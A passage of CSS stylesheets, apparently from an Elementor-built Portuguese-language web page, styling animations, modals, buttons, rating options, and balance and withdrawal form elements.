        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,69px);
        max-width: 69px
    }
}

@media(min-width: 768px) {
    .elementor-3885 .elementor-element.elementor-element-3fc0baec {
        --width:10%
    }

    .elementor-3885 .elementor-element.elementor-element-57f87f9d {
        --width: 47%
    }

    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --width: 47%
    }
}

@media(max-width: 1024px) and (min-width:768px) {
    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --width:580px
    }
}

.iniciarb {
    opacity: 0;
    transition: 1s;
    filter: blur(10px);
    transform: scale(1)
}

.iniciarativob {
    opacity: 1;
    transition: 1s;
    filter: blur(0px);
    transform: scale(1.2)
}

.iniciar2b {
    transition: all 1s !important;
    clip-path: circle(70.7% at 50% 50%)
}

.iniciarativo2b {
    position: relative;
    transition: all 1s !important;
    clip-path: circle(0% at 50% 50%)
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a {
    position: fixed;
    top: 0;
    left: 0;
    pointer-events: none !important
}

.elementor-3885 .elementor-element.elementor-element-13d74ede {
    padding: 10px 15px;
    border-radius: 5px
}

.elementor-3885 .elementor-element.elementor-element-36313628 {
    opacity: 30%
}

.white {
    position: absolute;
    top: 0;
    left: -30%;
    width: 100vw;
    height: 90vh;
    z-index: -1;
    overflow: hidden
}

.squares {
    height: 100%;
    display: flex;
    justify-content: space-around;
    overflow: hidden
}

.square {
    animation: squares 9.5s linear infinite;
    align-self: flex-end;
    width: 1em;
    height: 1em;
    transform: translateY(100%);
    background: #f6deff
}

.square:nth-child(2) {
    height: 1.5em;
    width: 3em;
    animation-delay: 1s;
    animation-duration: 17s;
    filter: blur(5px)
}

.square:nth-child(3) {
    height: 2em;
    width: 1em;
    animation-delay: 1.5s;
    animation-duration: 8s
}

.square:nth-child(4) {
    height: 1em;
    width: 1.5em;
    animation-delay: .5s;
    filter: blur(3px);
    animation-duration: 13s
}

.square:nth-child(5) {
    height: 1.25em;
    width: 2em;
    animation-delay: 4s;
    filter: blur(2px);
    animation-duration: 11s
}

.square:nth-child(6) {
    height: 2.5em;
    width: 2em;
    animation-delay: 2s;
    filter: blur(1px);
    animation-duration: 9s
}

.square:nth-child(7) {
    height: 5em;
    width: 2em;
    filter: blur(2.5px);
    animation-duration: 12s
}

.square:nth-child(8) {
    height: 1em;
    width: 3em;
    animation-delay: 5s;
    filter: blur(6px);
    animation-duration: 18s
}

.square:nth-child(9) {
    height: 1.5em;
    width: 2em;
    filter: blur(.5px);
    animation-duration: 9s
}

.square:nth-child(10) {
    height: 3em;
    width: 2.4em;
    animation-delay: 6s;
    filter: blur(.5px);
    animation-duration: 12s
}

@keyframes squares {
    from {
        transform: translateY(100%) rotate(-50deg)
    }

    to {
        transform: translateY(calc(-100vh - 100%)) rotate(20deg)
    }
}

.elementor-3885 .elementor-element.elementor-element-1a9b26d7 {
    filter: hue-rotate(10deg) brightness(1.2)
}

body,html {
    overflow-x: hidden !important
}

[data-elementor-type=wp-page] {
    overflow: hidden
}

body::-webkit-scrollbar {
    width: 9px;
    background-color: #d8d8d8
}

body::-webkit-scrollbar-thumb {
    border-radius: 0;
    background: linear-gradient(to bottom,#7509bc 10%,#490377 90%)
}

body.elementor-page-3885 .elementor-button {
    border-radius: 5px !important
}

.footer {
  border-top: 2px solid rgba(167, 167, 167, 0.384);
  border-radius: 50px 50px 0px 0px;
}

.footer .item {
  display: flex;
  justify-content: center;
  width: 100%;
}
</file>
<file: etapa5/css/style.css>
.d-none {
    display: none !important;
  }
  
  .bool.select {
    background: #4b4bc8 !important;
    color: white !important;
  }
  
  .grade.select {
    transform: scale(1.08) !important;
  }
  
  @import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk&amp;display=swap');
  
  
  *{
      box-sizing: border-box;
      margin:0px;
      padding:0px;
      font-family: "Hanken Grotesk", sans-serif;
  }
  
  #video h1 {
      line-height: 0.2em;
      text-align: center;
      font-weight: 900;
      color: black;
      font-size: 19px;
  }
  #video h1 span {
      color: #143852;
  }

  
  .conteudo{
      display: flex;
      flex-direction: column;
      gap: 1rem;
      justify-content: center;
      align-items: center;
      position: relative;
      padding: 0.75rem;
      width: 100%;
  }
  
  .conteudo img {
    border-radius: 10px;
    max-width: 100%;
    max-width: 400px;
  }

  .header {
    background-image: linear-gradient(180deg,#143852 0%,#3d9900 100%);
    display: flex;
    padding: 20px;
    align-items: center;
    justify-content: space-between;
  }

  .header img {
    width: 100px;
    height: 100%;
  }

  input.input {
      width: 100%;
      border: 1px solid grey;
      background-color: transparent;
      font-size: 1.2rem;
      border-radius: 50px;
      padding: 0.8rem;
      font-weight: normal;
      font-family: 'Hanken Grotesk', sans-serif;
      color: rgb(51, 65, 85);
  }

  nav.nav{
      display: flex;
      padding-top: 0.5rem;
      padding-bottom: 0.5rem;
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      color: #000000;
      background-color: #282728;
      font-weight: 700;
      align-items: center;
      justify-content: space-between;
      width: 100%;
      gap: 1.25rem;
  }
  
  
  
  @keyframes pulse {
      0% {
          transform: scale(0.95);
      }
  
      70% {
          transform: scale(1);
      }
  
      100% {
          transform: scale(0.95);
      }
  }
  
  .nav img{
      object-fit: contain;
      width: 9rem;
      height: 3rem;
  }
  
  .saldo{
    display: flex;
    flex-direction: column;
  }
.saldo h5 {
  position: absolute;
  top: 10px;
  right: 70px;
  background-color: #143852;
}

.saldo h1 {
    color: rgb(224, 7, 7);
    font-size: 25px;
    text-align: right;
}

.saldo p {
    color: #202020;
    font-weight: 600;
    text-align: right;
}

  header {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    align-items: center;
    background-color: white;
    border-bottom: 1px solid rgb(210, 210, 210);
  }

  header img {
    width: 100px;
  }

  .inicio .container {
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%);
  }

  .bg-div {
    background-color: #202020;
    padding: 20px 5%;
  }


  .money h2 {
    font-size: 18px;
    color: #E4E4E4;
    font-weight: normal;
  }

  .card-black {
    background-color: #282728;
    padding: 10px 15px;
    border-radius: 8px;
    color: white;
  }

  .card-black img {
    display: flex;
    width: 60%;
    margin: 0 auto;
    padding: 0px 0px 20px 0px;
  }

  .card-black p{
    font-size: 17px;
    font-weight: 300;
    color: #b9b9b9;
  }
  .items {
    margin: 20px 0px;
    display: flex;
    flex-direction: column;
    gap: 5px;
  }

  .item input {
    width: 14px;
    height: 14px;
  }

  .item {
    font-size: 18px;
  }
  
  .headline{
      display: flex;
      justify-content: center;
      align-items: center;
      text-align: center;
      flex-direction: column;
      background-color: #000000;
      color: white !important;
      font-size: 0.8rem;
      margin: 10px 3%;
      border-radius: 10px;
      font-weight: bold;
      padding: 10px 1rem;
  }
  
  .headline-2 {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    flex-direction: column;
    background-color: #0f0f0f;
    color: white !important;
    font-size: 0.8rem;
    margin: 20px 3%;
    border-radius: 10px;
    font-weight: bold;
    padding: 10px 1rem;
  }
  
  .fillStar {
    fill: #fcff61;
  }
  
  .headline-2 h3 {
    font-size: 18px;
    margin-bottom: 10px;
  }
  
  .d-flex {
    justify-content: space-between;
    width: 100%;
    display: flex;
    gap: 10px;
    align-items: center;
  }
  
  .btn-green {
    align-items: center;
    justify-content: center;
    display: flex;
    font-weight: bold;
    text-transform: uppercase;
    align-items: center;
    width: 100%;
    text-align: center;
    gap: 15px;
    background-color: #34A853;
  }
  
  .headline h3{
      display: block;
      font-size: 1.37em;
      margin-block-start: 1em;
      margin-block-end: 1em;
      margin-inline-start: 0px;
      margin-inline-end: 0px;
      font-weight: bold !important;
      color: white;
  }
  
  .opcoes img{
      width:100px;
      height: 100px;
  
      border: none;
      border-radius: 5px;
      box-shadow: 0px 7px 10px rgba(0, 0, 0, 0.1);
      cursor: pointer;
  }
  .opcoes span{
      font-size: 1.1rem;
      line-height: 1.2em;
      margin: 0 10px;
      color: rgb(71, 85, 105);
      opacity: 0.5;
  }
  .box{
      display: flex;
      text-align: center;
      position: relative;
      padding: 1.25rem;
      padding-top: 0.8rem;
      background-color: #ffffff;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      border-radius: 0.5rem;
      gap: 0.75rem;
      width: 100%;
      box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
  }
  
  .box h1{
      line-height: 1.2em;
      color: #f7c86c;
      margin: 5px 0;
      font-size:24px;
  }
  .box h2{
      font-size: 1.1rem;
      line-height: 1.2em;
      color: rgb(48, 53, 61);
  }
  
  .titulo{
      font-size: 0.9rem;
      letter-spacing: normal;
      line-height: 1.2em;
      font-weight: bold;
      color: rgb(71, 85, 105);
      text-align: left;
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 7px;
      margin-right: auto;
  }
  
  .produto{
      height: 100%;
      width: 100%;
      max-width: 220px;
      left: 0;
      top: 0;
      right: 0;
      bottom: 0;
      object-fit: cover;
      color: transparent;
  }
  
  .notas{
      display: grid;
      justify-content: center;
      align-items: center;
      width: 100%;
      grid-template-columns: repeat(5, minmax(0, 1fr));
      gap: 0.5rem;
  }
  
  .nota{
      padding-top: 0.7rem;
      padding-bottom: 0.7rem;
      padding-left: 0.625rem;
      padding-right: 0.625rem;
      transition-property: transform;
      color: #ffffff;
      justify-content: center;
      align-items: center;
      gap: 0.5rem;
      border-radius: 5px;
      text-decoration: none;
      transition: all 150ms ease;
  }

  .progress {
    width: 100%;
    height: 7px;
    margin-bottom: 10px;
  }
  
  .nota:hover{
      cursor:pointer;
  }
  
  .nota-1{
      background: rgb(185, 28, 28);
  }
  
  .nota-2{
      background: rgb(194, 65, 12);
  }
  
  .nota-3{
      background: rgb(202, 138, 4);
  }
  
  .nota-4{
      background: rgb(101, 163, 13);
  }
  
  .nota-5{
      background: rgb(13, 148, 136);
  }
  
  .opaca{
      opacity: 0.3;
  }
  
  .clicado{
      opacity:1 !important;
  }
  
  .sim_nao{
      display: flex;
      width: 100%;
      justify-content: space-between;
      align-items: center;
      gap: 0.5rem;
  }
  .sim_nao .sim_nao{
      display: flex;
      justify-content: center;
      align-items: center;
      background-color: rgb(226, 232, 240);
      width: 100%;
      padding: 0.6rem 0;
      font-weight: bold;
      border-radius: 0.25rem;
      color: rgb(51, 65, 85);
      transition: all 150ms ease;
  }
  .sim_nao .sim_nao:hover{
      cursor:pointer;
  }
  
  .sim_nao .clicado{
      display: flex;
      position: relative;
  
      background-color: #ffffff;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      border-radius: 0.5rem;
      gap: 0.75rem;
      box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
      background-color:#f7c86c;
      transform: scale(1.05);
      color:black;
  }
  
  
  /* Estilos globais */
  body {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;
    }
    
    /* Estilos para o modal */
    .modal {
  
      position: fixed;
      z-index: 9999;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      overflow: auto;
      background-color: rgba(0, 0, 0, 0.5);
      align-items: center;
  
    }
    
    .modal-content {
      background-color: white !important;
      margin: 100px auto;
      color: black !important;
      border: 2px solid white;
      padding: 30px 20px;
      border-radius: 25px;
      width: 85%;
      max-width: 600px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    }

    .modal-content h2 {
        color: #143852 !important;
        margin-top: 20px !important;
    }

    .modal-content p {
        color: #0f0f0f !important;
        font-size: 18px;
        font-weight: 600;
    }

    .modal-content h1 {
        color: rgb(224, 7, 7) !important;
        font-size: 37px !important; 
    }
    
    .close {
      color: #aaa;
      float: right;
      font-size: 28px;
      font-weight: bold;
      cursor: pointer;
    }
    
    .close:hover,
    .close:focus {
      color: black;
      text-decoration: none;
      cursor: pointer;
    }
    
    /* Estilos adicionais para melhorar a aparÃªncia */
    button {
      padding: 10px 20px;
      background-color: #4CAF50;
      color: #fff;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }
    
    button:hover {
      background-color: #45a049;
    }
    
    h2 {
      margin-top: 0;
    }
    
    p {
      margin-bottom: 0;
    }
    
    #assistir{
      margin: 0 auto;
      margin-top: 10px;
      display: flex;
      text-align: center;
      align-items: center;
      justify-content: center;
      background-color: #143852;
      padding: 0.6rem 1rem;
      width: max-content;
      text-decoration: none;
      color: white;
      font-weight: 700;
      font-size: 1.4rem;
      gap: 5px;
      border-radius: 10px;
      animation: pulse 1s ease alternate infinite;
    }
  
    #assistir:hover{
      cursor:pointer;
    }
  
    .modal{
      text-align: center;
    }
    .modal h2{
      font-size: 1.2rem;
      color: rgb(255, 255, 255);
      margin: 0;
      margin-bottom: 15px;
  }
  
  
  .modal p{
      font-size: 0.9rem;
      color: rgba(255, 255, 255, 0.74);
      text-align: center;
      margin: 0;
      margin-bottom: 15px;
  
  }
  
  
  .check{
      margin:15px;
      fill:green;
  }
  
  /* Classe para desabilitar o scroll */
  .no-scroll {
      overflow: hidden;
    }
  
    
    .container {
      padding: 20px 3%;
      text-align: center;
      display: flex;
      flex-direction: column;
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
      font-size: 23px;
      font-weight: 500;
      fill: #fff;
      color: #fff;
      background-color: transparent;
      background-image: linear-gradient(180deg,#143852 0%,#143852 100%) !important;
      border-style: solid;
      border-width: 2px;
      border-color: #143852;
      border-radius: 36px
  }

  .title {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .title img {
    width: 40px;
    height: auto;;
  }

  .title p {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
    color: #143852;
  }

  .svg-icon {
    fill: #143852;
    color: #143852;
  }

  .btn-active {
    font-size: 23px;
    font-weight: 500;
    fill: #fff;
    color: #fff;
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%) !important;
    border-style: solid;
    border-width: 2px;
    padding: 10px 30px;
    border-color: #143852;
    border-radius: 10px;
    text-decoration: none;
    width: 70%;
  }
  
  .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus {
      color: #fff;
      background-color: #fff;
      border-color: #143852
  }
    .e-rating {
      display: flex;
      justify-content: center;
    position: relative;
    }

    .container h1 {
      font-size: 25px;
    }

.parabens {
  background-color: #143852;
  color: white;
  display: flex;
  flex-direction: column;
  align-items: center;
}

    .footer {
      display: flex;
      position: fixed;
      bottom: 0;
      background-color: white;
      width: 100%;
    }

    .elementor-icon {
      font-size: 25px !important;
    }

    .card {
      background-color: white;
      border-radius: 20px;
      width: 100%;
      color: #143852;
    }

    .card button {
        margin-top: 15px;
    }

    .parabens .card {
        margin-top: 20vh;
    }

    .card-container {
        width: 100%;
        padding: 20px 20px;
    }

    .card h1 {
        font-size: 26px;
        color: #143852;
    }

    .card p {

    }

    .btn-white {
      display: flex;
      background-color: white;
      color: #143852;
      font-size: 22px;
      width: 90%;
      margin: 0 auto;
      text-align: center;
      justify-content: center;
      align-items: center;
      border-radius: 20px;
      margin-top: 20px;
      animation: pulse 3s ease alternate infinite;
    }

    .btn-purple {
      display: flex;
      background-color: #143852;
      color: white;
      font-size: 22px;
      width: 90%;
      margin: 0 auto;
      text-align: center;
      justify-content: center;
      align-items: center;
      animation: pulse 3s ease alternate infinite;
    }


  .btn-red {
    display: flex;
    align-items: center;
    font-weight: bold;
    justify-content: center;
    text-transform: uppercase;
    width: 100%;
    gap: 15px;
    background-color: rgb(255, 60, 60);
  }

  .subtitle {
    color: #0f0f0f;
    font-size: 15px;
    padding: 20px 0px;
    font-weight: 600;
  }

  .btn-blue {
    display: flex;
    background-color: #143852;
    color: white;
    font-size: 20px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
    border-radius: 20px;
  }

  .btn-red {
    display: flex;
    background-color: red;
    color: white;
    font-size: 16px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
    border-radius: 20px;

  }

  .btn-black {
    display: flex;
    background-color: black;
    color: white;
    font-size: 20px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
    border-radius: 20px;

  }
  
    footer {
      padding: 20px;
      text-align: center;
    }

    footer img {
      width: 20%;
    }



    .d-flex {
      display: flex;
    }

.flex-column {
  flex-direction: column;
}

.footer .item {
  font-size: 2rem;
text-align: center;
margin: 20px;
}

  .card-border {
    border: 1px solid #143852;
    border-radius: 20px;
    padding: 20px;
    margin: 20px;
    width: 80%;
  }

    .btnBlue {
        width: 100%;
        background-color: #143852;
        color: white;
        font-weight: 500;
        font-size: 18px;
    }

    .wrapperOption {
      display: flex;
      justify-content: space-between;
    }
    
    .option {
      width: 100%;
      border-radius: 8px;
      height: 90px;
      align-items: center;
      gap: 5px;
      justify-content: center;
      text-align: center;
      display: flex;
      flex-direction: column;
      color: white;
      background-color: rgb(172, 172, 172);;
    }
    
    .option.selected {
      background-color: #143852;
      color: black;
    }
    
    .sobre {
      padding: 40px 3%;
    }
    
    .flex {
      display: flex;
    }
    
    .justify-center {
      justify-content: center;
    }
    
    .w-full {
      width: 100%;
    }
    
    .text-center {
      text-align: center;
    }
    
    #avaliacoes {
      margin: 20px 5%;
    }
    
    .sobre h2 {
      font-size: 40px;
      font-weight: normal;
      margin-bottom: 10px;
    }
    
    .sobre p, .depoimentos p {
      font-size: 14px;
      font-weight: bold;
      margin: 20px 0px;
    }
    
    .depoimentos {
      margin: 20px 0px;
      padding: 20px 3%;
    }
    
    table {
      margin: 20px auto;
    }
    
    table, th, td {
      border: 2px solid black;
      border-collapse: collapse;
    }
    
    td, th {
      padding: 5px;
    }
  
    .saque {
      color: black;
    }
  .saque input {
      background-color: transparent;
      color: black;
      border: 1px solid grey;
      border-radius: 10px;
      width: 100%;
      margin: 10px 0px;
      padding: 10px;
      font-size: 15px;
  }
  
  .btn {
      background-color: #143852;
      color: white;
      font-weight: bold;
      width: 100%;
  
  }
  
  
  .pop {
      width: 100%;
      height: 100%;
      position: fixed; 
      top: 0;
      left: 0; 
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      background-color: rgba(0, 0, 0, 0.473);
    }
    
    .pop-out-foto {
      border: 0px;
      background-color: white;
      color: black; 
      padding: 10px 0; 
      text-align: center; 
      width: 90%; 
      border-radius: 8px;
      font-size: 13px;
      margin-top: -20%;
    }
    
    .pop-out-foto img{
      width: 150px;
    }
    
  
    
    .btn-pop-out-foto {
      display: flex;
      background-color: #09BD4D;
      width:  90%;
      height: 40px;
      margin: 0 auto;
      border-radius: 10px;
      align-items: center;
      justify-content: center;
      font-size: 15px;
      font-weight: 500;
      color: white;
      margin-top: 15px;
      margin-bottom: 15px;
      animation: pulse infinite 2s;
      font-weight: bold;
    }
    
    .btnPulsing {
      animation: pulse 3s ease alternate infinite;
      background-color: #143852;
      color: white;
      font-weight: bold;
      font-size: 20px;
      width: 100%;
      border-radius: 50px;
      padding: 15px 0px;
      border: 10px solid #20618f;
      margin: 15px 0px;
    }
  
    .logoWrapper {
      display: flex;
      justify-content: center;
      align-items: center;
      border-radius: 50%;
      height: 200px;
      border: 5px solid #09BD4D;
      width: 200px;
    }
  
    .logoWrapper .logo {
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 0 auto;
      padding: 3px;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 2px solid #09BD4D;
    }
  
    .check {
      position: absolute;
      width: 40px;
      height: 40px;
      margin: 0 auto;
      background-color: white;
      border-radius: 50%;
      top: 16vh;
      margin-right: -130px;
    }
  
    .badge {
      background-color: #ebebeb9c;
      padding: 10px;
      margin: 10px 0px;
      width: 100%;
      display: flex;
      justify-content: center;
      border-radius: 10px;
      font-size: 55px;
      color: #09BD4D;
      font-weight: bold;
    }
  
  
    .saque {
      color: black;
    }
  .saque input {
      background-color: transparent;
      color: black;
      border: 1px solid grey;
      border-radius: 10px;
      width: 100%;
      margin: 10px 0px;
      padding: 10px;
      font-size: 15px;
  }
  
  .btn {
      background-color: #143852;
      color: white;
      font-weight: bold;
      width: 100%;
  
  }
  
  
  .pop {
      width: 100%;
      height: 100%;
      position: fixed; 
      top: 0;
      left: 0; 
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      background-color: rgba(0, 0, 0, 0.473);
    }
    
    .pop-out-foto {
      border: 0px;
      background-color: white;
      color: black; 
      padding: 10px 0; 
      text-align: center; 
      width: 90%; 
      border-radius: 8px;
      font-size: 13px;
      margin-top: -20%;
    }
    
    .pop-out-foto img{
      width: 150px;
    }
    
  
    
    .btn-pop-out-foto {
      display: flex;
      background-color: #09BD4D;
      width:  90%;
      height: 40px;
      margin: 0 auto;
      border-radius: 10px;
      align-items: center;
      justify-content: center;
      font-size: 15px;
      font-weight: 500;
      color: white;
      margin-top: 15px;
      margin-bottom: 15px;
      animation: pulse infinite 2s;
      font-weight: bold;
    }
  
    .logoWrapper {
      display: flex;
      justify-content: center;
      align-items: center;
      border-radius: 50%;
      height: 200px;
      border: 5px solid #09BD4D;
      width: 200px;
    }
  
    .logoWrapper .logo {
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 0 auto;
      padding: 3px;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 2px solid #09BD4D;
    }
  
    .check {
      position: absolute;
      width: 40px;
      height: 40px;
      margin: 0 auto;
      background-color: white;
      border-radius: 50%;
      top: 16vh;
      margin-right: -150px;
    }
  
  .wrapperOption {
    display: flex;
    justify-content: space-between;
  }

  #page-container {
    background-color: #282728 !important;
  }
  
  .option {
    width: 49%;
    border-radius: 20px;
    height: 90px;
    align-items: center;
    gap: 5px;
    justify-content: center;
    text-align: center;
    display: flex;
    flex-direction: column;
    color: white !important;
    background-color: rgb(196, 196, 196);;
  }
  
  .option.selected {
    background-color: #143852;
  }
  
  .saque {
    width: 100%;
  }
  
  .saque input {
    display: flex;
    width: 100%;
    margin: 15px auto;
    background-color: white;
    outline: none;
    border: 0.1px solid rgb(88, 87, 87);
    border-radius: 8px;
    height: 33px;
    color: black;
    padding-left: 15px;
  }
  
    .badge {
      background-color: #ebebeb9c;
      padding: 10px;
      margin: 10px 0px;
      width: 100%;
      display: flex;
      justify-content: center;
      border-radius: 10px;
      font-size: 55px;
      color: #09BD4D;
      font-weight: bold;
    }
  
    .foto {
      border-radius: 50%;
      border: 5px solid #09BD4D;
    }

    .card-border input {
      width: 100%;
      display: flex;
      height: 40px;
      padding: 10px 20px;
      font-size: 17px;
      margin: 10px 0px;
      outline: none;
      border: 1px solid #0f0f0f;
      border-radius: 8px;
    }

    .e-form__step {
      width: 100%
  }
  
  .e-form__step:not(.elementor-hidden) {
      display: flex;
      flex-wrap: wrap
  }
  
  .e-form__buttons {
      flex-wrap: wrap
  }
  
  .e-form__buttons,.e-form__buttons__wrapper {
      display: flex
  }
  
  .e-form__indicators {
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: nowrap;
      font-size: 16px;
      margin-bottom: var(--e-form-steps-indicators-spacing)
  }
  
  .e-form__indicators__indicator {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      flex-basis: 0;
      padding: 0 15px
  }
  
  .e-form__indicators__indicator__progress {
      width: 100%;
      position: relative;
      background-color: #820bd1;
      border-radius: #820bd1;
      overflow: hidden
  }
  
  .e-form__indicators__indicator__progress__meter {
      width: var(--e-form-steps-indicator-progress-meter-width,0);
      height: var(--e-form-steps-indicator-progress-height);
      line-height: var(--e-form-steps-indicator-progress-height);
      padding-right: 15px;
      border-radius: var(--e-form-steps-indicator-progress-border-radius);
      background-color: var(--e-form-steps-indicator-progress-color);
      color: #820bd1;
      text-align: right;
      transition: width .1s linear
  }
  
  .e-form__indicators__indicator:first-child {
      padding-left: 0
  }
  
  .e-form__indicators__indicator:last-child {
      padding-right: 0
  }
  
  .e-form__indicators__indicator--state-inactive {
      color: var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)
  }
  
  .e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-inactive-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg {
      fill: var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)
  }
  
  .e-form__indicators__indicator--state-active {
      color: var(--e-form-steps-indicator-active-primary-color,#820bd1);
      border-color: var(--e-form-steps-indicator-active-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-active-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg {
      fill: var(--e-form-steps-indicator-active-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed {
      color: var(--e-form-steps-indicator-completed-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-completed-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label {
      color: var(--e-form-steps-indicator-completed-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none {
      color: var(--e-form-steps-indicator-completed-primary-color,#39b54a);
      background-color: initial
  }
  
  .e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg {
      fill: var(--e-form-steps-indicator-completed-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator__icon {
      width: var(--e-form-steps-indicator-padding,30px);
      height: var(--e-form-steps-indicator-padding,30px);
      font-size: var(--e-form-steps-indicator-icon-size);
      border-width: 1px;
      border-style: solid;
      display: flex;
      justify-content: center;
      align-items: center;
      overflow: hidden;
      margin-bottom: 10px
  }
  
  .e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg {
      width: var(--e-form-steps-indicator-icon-size);
      height: auto
  }
  
  .e-form__indicators__indicator__icon .e-font-icon-svg {
      height: 1em
  }
  
  .e-form__indicators__indicator__number {
      width: var(--e-form-steps-indicator-padding,30px);
      height: var(--e-form-steps-indicator-padding,30px);
      border-width: 1px;
      border-style: solid;
      display: flex;
      justify-content: center;
      align-items: center;
      margin-bottom: 10px
  }
  
  .e-form__indicators__indicator--shape-circle {
      border-radius: 50%
  }
  
  .e-form__indicators__indicator--shape-square {
      border-radius: 0
  }
  
  .e-form__indicators__indicator--shape-rounded {
      border-radius: 5px
  }
  
  .e-form__indicators__indicator--shape-none {
      border: 0
  }
  
  .e-form__indicators__indicator__label {
      text-align: center
  }
  
  .e-form__indicators__indicator__separator {
      width: 100%;
      height: 1px;
      background-color: #babfc5
  }
  
  .e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text {
      align-items: flex-start
  }
  
  .e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator {
      margin-top: calc(var(--e-form-steps-indicator-padding,30px)/2 - var(--e-form-steps-divider-width,1px)/2)
  }
  
  .elementor-3885 .elementor-element.elementor-element-6952cf0a {
    --display: flex;
    --min-height: 100vh;
    --flex-direction: column;
    --container-widget-width: calc((1 - var(--container-widget-flex-grow))*100%);
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --justify-content: center;
    --align-items: center;
    --background-transition: .3s;
    --z-index: 99999
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-6952cf0a>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#280042 100%)
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a,.elementor-3885 .elementor-element.elementor-element-6952cf0a:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-6da354af img {
    width: 306px
}

.elementor-3885 .elementor-element.elementor-element-4869c116 {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --justify-content: space-between;
    --background-transition: .3s;
    --padding-top: 3px;
    --padding-bottom: 19px;
    --padding-left: 50px;
    --padding-right: 50px
}

.elementor-3885 .elementor-element.elementor-element-4869c116:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%)
}

.elementor-3885 .elementor-element.elementor-element-4869c116,.elementor-3885 .elementor-element.elementor-element-4869c116:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom svg,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom svg {
    width: calc(300% + 1.3px);
    height: 204px
}

.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom {
    z-index: 2;
    pointer-events: none
}

.elementor-3885 .elementor-element.elementor-element-6096238e img {
    width: 86px
}

.elementor-3885 .elementor-element.elementor-element-6096238e>.elementor-widget-container {
    margin: 2px 0 0
}

.elementor-3885 .elementor-element.elementor-element-6096238e.elementor-element {
    --align-self: center
}

